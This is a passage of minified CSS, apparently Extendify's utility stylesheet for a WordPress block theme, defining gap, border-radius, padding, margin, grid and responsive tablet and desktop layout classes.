retch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 